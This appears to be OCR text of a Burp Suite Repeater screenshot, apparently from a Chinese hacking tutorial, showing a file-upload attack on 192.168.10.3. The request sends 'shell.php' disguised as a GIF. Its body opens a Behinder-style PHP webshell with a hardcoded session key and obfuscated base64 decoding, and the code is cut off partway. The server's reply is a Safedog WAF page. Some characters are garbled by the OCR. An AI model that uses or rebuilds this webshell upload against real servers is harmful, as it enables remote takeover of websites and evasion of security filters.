 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < > Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 918
-----------------------------4040111351433
Content-Disposition: name="file";filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:59:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
HACK学习呀
Done 3,106 bytes | 4 millis